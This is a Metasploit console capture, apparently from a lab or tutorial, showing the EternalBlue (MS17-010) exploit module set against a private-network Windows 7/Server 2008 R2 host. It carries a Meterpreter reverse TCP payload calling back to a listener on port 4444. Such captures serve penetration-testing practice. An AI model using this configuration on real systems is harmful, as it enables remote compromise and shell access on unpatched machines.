 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.124.57 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.47 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >